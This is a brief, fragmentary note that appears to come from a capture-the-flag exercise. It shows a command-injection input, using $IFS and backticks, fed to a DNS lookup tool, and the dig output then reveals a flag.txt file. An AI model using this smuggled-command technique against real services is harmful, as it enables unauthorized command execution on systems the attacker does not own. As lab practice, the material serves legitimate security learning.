 dag DIG dug duarrr ... mercon daiya
localhost$IFS`ls$IFSsup3rs dig
Result
Result:
; <<>> DiG 9.16.50-Debian <<>> localhost flag.txt
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 57869
;; flags: qr aa rd ra ad; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1